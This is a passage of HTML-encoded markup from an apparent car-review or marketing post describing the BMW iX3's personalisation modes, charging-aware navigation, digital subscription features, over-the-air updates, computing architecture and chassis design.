Design\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6612\" data-start=\"6553\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EErgonomic, plush, adjustable, electric openers\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"6699\" data-start=\"6613\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6640\" data-start=\"6613\"\u003E\u003Cstrong data-end=\"6633\" data-start=\"6615\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECenter Console\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6699\" data-start=\"6640\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWired and wireless charging, illuminated storage\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"6786\" data-start=\"6700\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6727\" data-start=\"6700\"\u003E\u003Cstrong data-end=\"6721\" data-start=\"6702\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior Worlds\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6786\" data-start=\"6727\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFour distinct, stylish themes with materials \u0026amp; trims\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"6873\" data-start=\"6787\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6814\" data-start=\"6787\"\u003E\u003Cstrong data-end=\"6807\" data-start=\"6789\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESport Packages\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6873\" data-start=\"6814\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EM Sport and Pro trims add visual and performance flair\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"6961\" data-start=\"6874\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6901\" data-start=\"6874\"\u003E\u003Cstrong data-end=\"6894\" data-start=\"6876\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECargo \u0026amp; Towing\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"6961\" data-start=\"6901\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESpacious loading, 2 t towing with optional hitch\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"7048\" data-start=\"6962\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"6989\" data-start=\"6962\"\u003E\u003Cstrong data-end=\"6986\" data-start=\"6964\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDigital Experience\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"7048\" data-start=\"6989\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPanoramic iDrive, OS X, voice, smart sensors\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"7135\" data-start=\"7049\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7076\" data-start=\"7049\"\u003E\u003Cstrong data-end=\"7070\" data-start=\"7051\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EVoice Assistant\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"7135\" data-start=\"7076\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELLM-embedded, proactive, conversational\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"7222\" data-start=\"7136\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7163\" data-start=\"7136\"\u003E\u003Cstrong data-end=\"7156\" data-start=\"7138\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKeyless Access\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"7222\" data-start=\"7163\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDigital Key Plus with smart animations \u0026amp; sharing\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"7309\" data-start=\"7223\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7250\" data-start=\"7223\"\u003E\u003Cstrong data-end=\"7244\" data-start=\"7225\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPersonalization\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"7309\" data-start=\"7250\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMulti-profile BMW ID, synced preferences\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"7396\" data-start=\"7310\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7337\" data-start=\"7310\"\u003E\u003Cstrong data-end=\"7329\" data-start=\"7312\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEntertainment\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"7396\" data-start=\"7337\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStreaming, gaming, video calls, app ecosystem\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"_tableWrapper_1rjym_13 group flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Ch2 data-end=\"250\" data-start=\"177\"\u003E\u003Cstrong data-end=\"250\" data-start=\"180\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENew Colour Worlds \u0026amp; Personalized Ambience: The Expanded “My Modes”\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"826\" data-start=\"252\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe My Modes system in the BMW iX3 introduces a new level of personalization by allowing drivers to tailor not just the visual ambiance but also the driving dynamics. With\u0026nbsp;\u003Cstrong data-end=\"444\" data-start=\"424\"\u003EMy Mode Personal\u003C\/strong\u003E, drivers can adjust responsiveness and steering feel to their liking. Personalization extends to the interface—six design-worthy background images by BMW Design are available at launch, and users can upload custom images via the My BMW App. The interface’s color palette adapts automatically to the chosen image, or drivers may select ambient lighting and UI color themes manually.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"935\" data-start=\"828\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAlongside the custom Personal mode, drivers can choose from\u0026nbsp;\u003Cstrong data-end=\"897\" data-start=\"888\"\u003ESport\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"912\" data-start=\"899\"\u003EEfficient\u003C\/strong\u003E, and\u0026nbsp;\u003Cstrong data-end=\"928\" data-start=\"918\"\u003ESilent\u003C\/strong\u003E\u0026nbsp;modes:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"1155\" data-start=\"936\"\u003E\u003Cli data-end=\"974\" data-start=\"936\"\u003E\u003Cp data-end=\"974\" data-start=\"938\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"947\" data-start=\"938\"\u003ESport\u003C\/strong\u003E\u0026nbsp;boosts dynamics and vigor.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1025\" data-start=\"975\"\u003E\u003Cp data-end=\"1025\" data-start=\"977\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"990\" data-start=\"977\"\u003EEfficient\u003C\/strong\u003E\u0026nbsp;tunes systems for maximum economy.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1155\" data-start=\"1026\"\u003E\u003Cp data-end=\"1155\" data-start=\"1028\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1038\" data-start=\"1028\"\u003ESilent\u003C\/strong\u003E\u0026nbsp;emphasizes serenity and minimalism.\u003Cbr \/\u003EEach can be configured as the default My Mode for a tailored driving experience.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"1160\" data-start=\"1157\" \/\u003E\u003Ch2 data-end=\"1211\" data-start=\"1162\"\u003E\u003Cstrong data-end=\"1211\" data-start=\"1165\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW Maps: Smart, Charging-Aware Navigation\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"1455\" data-start=\"1213\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW Maps enriches the journey across the iX3’s stunning displays, synchronizing navigation visuals across the Panoramic Vision, Central Display, and optional 3D Head-Up Display. The\u0026nbsp;\u003Cstrong data-end=\"1415\" data-start=\"1395\"\u003ECurve Ahead View\u003C\/strong\u003E\u0026nbsp;even highlights upcoming winding roads.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1814\" data-start=\"1457\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERoute planning is fully charging-optimized: if current range is insufficient, it auto-selects charging stops to reach the destination fastest. Users may set minimum final charge levels and prioritize particular charging networks. Informative details—including charger availability, connector types, amenities, duration, and estimated cost—appear in advance.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2199\" data-start=\"1816\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EProactive tools like\u0026nbsp;\u003Cstrong data-end=\"1850\" data-start=\"1837\"\u003EMAX RANGE\u003C\/strong\u003E\u0026nbsp;extend range by up to 25% in emergencies by limiting performance and comfort loads. Additionally, DC charging stops trigger automatic battery pre-heating for improved efficiency, and charging session data is stored for better recommendations over time. As the vehicle nears a charging point, it monitors availability closely and reroutes if needed.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"2204\" data-start=\"2201\" \/\u003E\u003Ch2 data-end=\"2278\" data-start=\"2206\"\u003E\u003Cstrong data-end=\"2278\" data-start=\"2209\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW Digital Premium: Security, Navigation \u0026amp; Entertainment Unified\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"2332\" data-start=\"2280\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe upgraded\u0026nbsp;\u003Cstrong data-end=\"2316\" data-start=\"2293\"\u003EBMW Digital Premium\u003C\/strong\u003E\u0026nbsp;package offers:\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2362\" data-start=\"2334\"\u003E\u003Cstrong data-end=\"2362\" data-start=\"2334\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESecurity \u0026amp; Peace of Mind\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul data-end=\"2620\" data-start=\"2363\"\u003E\u003Cli data-end=\"2422\" data-start=\"2363\"\u003E\u003Cp data-end=\"2422\" data-start=\"2365\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2387\" data-start=\"2365\"\u003ESecurity Assistant\u003C\/strong\u003E\u0026nbsp;alerts for theft or parking damage\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2494\" data-start=\"2423\"\u003E\u003Cp data-end=\"2494\" data-start=\"2425\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2443\" data-start=\"2425\"\u003EDrive Recorder\u003C\/strong\u003E\u0026nbsp;stores collision footage for retrieval via the App\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2551\" data-start=\"2495\"\u003E\u003Cp data-end=\"2551\" data-start=\"2497\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2520\" data-start=\"2497\"\u003EAnti-theft Recorder\u003C\/strong\u003E\u0026nbsp;captures unauthorized attempts\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2620\" data-start=\"2552\"\u003E\u003Cp data-end=\"2620\" data-start=\"2554\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2569\" data-start=\"2554\"\u003ERemote View\u003C\/strong\u003E\u0026nbsp;allows interior\/exterior checks via the My BMW App\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2645\" data-start=\"2622\"\u003E\u003Cstrong data-end=\"2645\" data-start=\"2622\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdvanced Navigation\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul data-end=\"2867\" data-start=\"2646\"\u003E\u003Cli data-end=\"2695\" data-start=\"2646\"\u003E\u003Cp data-end=\"2695\" data-start=\"2648\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EVisual traffic indicators outside current route\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2726\" data-start=\"2696\"\u003E\u003Cp data-end=\"2726\" data-start=\"2698\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E3D and satellite map options\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2769\" data-start=\"2727\"\u003E\u003Cp data-end=\"2769\" data-start=\"2729\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELane-level navigation for complex scenes\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2806\" data-start=\"2770\"\u003E\u003Cp data-end=\"2806\" data-start=\"2772\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EProactive trip delay notifications\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2867\" data-start=\"2807\"\u003E\u003Cp data-end=\"2867\" data-start=\"2809\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EReal-time on-street parking suggestions and occupancy info\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2896\" data-start=\"2869\"\u003E\u003Cstrong data-end=\"2896\" data-start=\"2869\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEntertainment on Demand\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul data-end=\"3124\" data-start=\"2897\"\u003E\u003Cli data-end=\"2937\" data-start=\"2897\"\u003E\u003Cp data-end=\"2937\" data-start=\"2899\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E5G-enabled data for seamless streaming\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3124\" data-start=\"2938\"\u003E\u003Cp data-end=\"2984\" data-start=\"2940\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EM-specific in-car apps for M Sport variants:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3124\" data-start=\"2987\"\u003E\u003Cli data-end=\"3037\" data-start=\"2987\"\u003E\u003Cp data-end=\"3037\" data-start=\"2989\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3002\" data-start=\"2989\"\u003EM Cockpit\u003C\/strong\u003E: customizable driving data display\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3080\" data-start=\"3040\"\u003E\u003Cp data-end=\"3080\" data-start=\"3042\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3058\" data-start=\"3042\"\u003EM Drag Meter\u003C\/strong\u003E: acceleration metrics\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3124\" data-start=\"3083\"\u003E\u003Cp data-end=\"3124\" data-start=\"3085\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3098\" data-start=\"3085\"\u003EM Channel\u003C\/strong\u003E: exclusive racing content\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"3129\" data-start=\"3126\" \/\u003E\u003Ch2 data-end=\"3193\" data-start=\"3131\"\u003E\u003Cstrong data-end=\"3193\" data-start=\"3134\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFlexible Feature Upgrades — ConnectedDrive Enhancements\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"3413\" data-start=\"3195\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThrough\u0026nbsp;\u003Cstrong data-end=\"3230\" data-start=\"3203\"\u003EConnectedDrive Upgrades\u003C\/strong\u003E, BMW iX3 owners can add features even after purchase—ranging from parking to driving assistants. Upgrades can be done per month, year, or lifetime, directly via the car, app, or web.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"3418\" data-start=\"3415\" \/\u003E\u003Ch2 data-end=\"3478\" data-start=\"3420\"\u003E\u003Cstrong data-end=\"3478\" data-start=\"3423\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERefined Over-the-Air Updates \u0026amp; Intuitive Onboarding\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"3757\" data-start=\"3480\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW’s industry-leading software infrastructure (over\u0026nbsp;\u003Cstrong data-end=\"3557\" data-start=\"3533\"\u003E60 updateable models\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"3582\" data-start=\"3559\"\u003E10 million vehicles\u003C\/strong\u003E, and\u0026nbsp;\u003Cstrong data-end=\"3620\" data-start=\"3588\"\u003E15+ million updates executed\u003C\/strong\u003E) supports seamless OTA updates in the iX3. Updates require less than 20 minutes, with automatic installs requiring minimal driver input.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4026\" data-start=\"3759\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"3784\" data-start=\"3763\"\u003EOnboarding Wizard\u003C\/strong\u003E\u0026nbsp;guides new owners through setup—from pairing the Digital Key and Personal Assistant to customizing their experience. The My BMW App lets users preconfigure profiles, navigation destinations, Iconic Glow styles, and more—even before delivery.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"4031\" data-start=\"4028\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"4073\" data-start=\"4033\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"4073\" data-start=\"4036\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERich Connectivity \u0026amp; Shared Access\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cstrong data-end=\"4101\" data-start=\"4077\" style=\"font-family: arial;\"\u003ERemote Functionality\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E: Start charging, monitor speed, control windows, set pre-conditioning via the My BMW App.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"4214\" data-start=\"4194\" style=\"font-family: arial;\"\u003EPassenger Access\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E: Passengers can connect via QR and adjust music, temperature, and navigation without disrupting the driver.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"4357\" data-start=\"4325\" style=\"font-family: arial;\"\u003EApple CarPlay \u0026amp; Android Auto\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E: Wireless integration with seamless display across cockpit interfaces.\u003C\/span\u003E\u003Cbr \/\u003E\u003Chr data-end=\"4433\" data-start=\"4430\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"4485\" data-start=\"4435\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"4485\" data-start=\"4438\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFuture-Ready Intelligence: Four Superbrains\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"4604\" data-start=\"4487\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPowering the iX3 is a cutting-edge electronics architecture with four superbrain high-performance computers handling:\u003C\/span\u003E\u003C\/p\u003E\u003Cstrong data-end=\"4628\" data-start=\"4608\" style=\"font-family: arial;\"\u003EDriving dynamics\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;(Heart of Joy)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"4668\" data-start=\"4647\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAutomated driving\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"4688\" data-start=\"4672\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInfotainment\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"4716\" data-start=\"4692\" style=\"font-family: arial;\"\u003EComfort \u0026amp; essentials\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;(climate, access, etc.)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp data-end=\"4960\" data-start=\"4742\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis architecture simplifies wiring by 30%, replaces conventional fuses with smart eFuses, and supports over-the-air updates, cybersecurity, and AI enhancements—creating a scalable, software-defined vehicle foundation.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"4965\" data-start=\"4962\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"4990\" data-start=\"4967\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"4990\" data-start=\"4970\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESummary Snapshot\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cdiv class=\"_tableContainer_1rjym_1\"\u003E\u003Cdiv class=\"_tableWrapper_1rjym_13 group flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E⚙️\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"394\" data-start=\"344\" style=\"font-family: arial;\"\u003EChassis \u0026amp; Handling – Engineered for Engagement\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"446\" data-start=\"398\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESlim High-Voltage Battery, Smart Integration\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EA newly developed, slim battery design enables a low center of gravity and reduced roll center height, achieving\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"606\" data-start=\"564\" style=\"font-family: arial;\"\u003Enear-perfect 49:51 weight distribution\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E. This layout supports exceptional balance and agile dynamics.\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"708\" data-start=\"672\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERefined Dimensions for Stability\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cul data-end=\"1609\" data-start=\"396\"\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EWheelbase extended by 32 mm\u003C\/span\u003E\u003Cul data-end=\"1609\" data-start=\"396\"\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EWheel diameter increased to\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"787\" data-start=\"777\" style=\"font-family: arial;\"\u003E740 mm\u003C\/strong\u003E\u003Cul data-end=\"1609\" data-start=\"396\"\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ETrack widths remain consistent with the previous model\u003C\/span\u003E\u003Cul data-end=\"1609\" data-start=\"396\"\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ETogether, these updates improve\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"920\" data-start=\"885\" style=\"font-family: arial;\"\u003Edirectional stability, traction\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E, and\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"962\" data-start=\"926\" style=\"font-family: arial;\"\u003Ecornering precision at the limit\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"1006\" data-start=\"967\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFront Axle: Precision Steering Feel\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EA double-joint spring strut axle with a\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1083\" data-start=\"1051\" style=\"font-family: arial;\"\u003Etorque arm and anti-roll bar\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;uses re-engineered kinematics, firmer rubber mounts, and increased caster offset—delivering more precise\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1210\" data-start=\"1189\" style=\"font-family: arial;\"\u003Esteering feedback\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;and road connection.\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"1272\" data-start=\"1235\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERear Axle: Smarter, More Spacious\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EA new\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1303\" data-start=\"1283\" style=\"font-family: arial;\"\u003Efive-link design\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;with\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1341\" data-start=\"1309\" style=\"font-family: arial;\"\u003Eseparate springs and dampers\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;frees up cargo space while ensuring ride comfort and agility.\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"1446\" data-start=\"1407\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW-Exclusive Tyres for Added Range\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ENew\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1493\" data-start=\"1455\" style=\"font-family: arial;\"\u003Erolling-resistance-optimized tyres\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E, developed exclusively for the iX3,\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1572\" data-start=\"1530\" style=\"font-family: arial;\"\u003Eextend range by up to 